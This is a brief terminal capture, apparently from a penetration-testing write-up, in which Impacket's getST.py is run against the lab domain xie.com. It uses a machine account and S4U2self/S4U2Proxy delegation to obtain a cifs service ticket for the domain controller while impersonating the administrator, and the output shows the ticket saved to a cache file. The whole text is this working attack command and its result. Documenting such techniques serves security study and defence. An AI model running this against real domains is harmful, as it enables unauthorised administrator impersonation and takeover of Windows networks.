 ➜  examples git:(master) ✗ sudo python3 getST.py -dc-ip AD01.xie.com xie.com/machine\$:root -spn cifs/ad01.xie.com -imp
ersonate administrator
Password:
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
Using Kerberos Cache: administrator.ccache
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
forwardable标志位: 1
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache